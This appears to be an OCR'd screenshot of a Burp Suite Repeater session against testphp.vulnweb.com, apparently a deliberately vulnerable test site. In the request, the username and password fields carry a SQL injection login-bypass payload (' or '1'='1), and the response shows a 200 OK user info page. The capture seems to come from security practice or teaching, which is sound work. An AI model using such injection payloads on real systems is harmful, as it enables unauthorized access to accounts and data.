 Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < > Target: http://testphp.vulnweb.com HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /userinfo.php HTTP/1.1
2 Host: testphp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 38
9 Origin: http://testphp.vulnweb.com
10 Connection: close
11 Referer: http://testphp.vulnweb.com/login.php
12 Cookie: login=test%2Ftest
13 Upgrade-Insecure-Requests: 1
14
15 uname=gdc'or '1'='1&pass=gdc'or '1'='1
? Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.0
3 Date: Fri, 08 Apr 2022 20:21:11 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40-38+ubuntu20.04.1+deb.sury.org+1
7 Set-Cookie: login=test%2Ftest
8 Content-Length: 6154
9
10 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
11 "http://www.w3.org/TR/html4/loose.dtd">
12 <html>
<!-- InstanceBegin template="/Templates/main_dynamic_template.dwt.php"
codeOutsideHTMLIsLocked="false" -->
13 <head>
14 <meta http-equiv="Content-Type" content="text/html; charset=iso-8859-2">
15
16 <!-- InstanceBeginEditable name="document_title_rgn" -->
17 <title>
user info
</title>
18 <!-- InstanceEndEditable -->
19 <link rel="stylesheet" href="style.css" type="text/css">
20 <!-- InstanceBeginEditable name="headers_rgn" -->
21 <!-- here goes headers headers -->
22 <!-- InstanceEndEditable -->
23 <script language="JavaScript" type="text/JavaScript">
24 <!--
25 function MM_reloadPage(init) {
//reloads the window if Nav4 resized
26 if (init==true) with (navigator) {
if ((appName=="Netscape")&&(parseInt(appVersion)==4)) {
27 document.MM_pgW=innerWidth;
document.MM_pgH=innerHeight;
onresize=MM_reloadPage;
}
}
28 else if (innerWidth!=document.MM_pgW || innerHeight!=document.MM_pgH) location.reload
();
29 }
30 MM_reloadPage(true);
31 //-->
? Search... 0 matches
6,402 bytes | 822 millis
INSPECTOR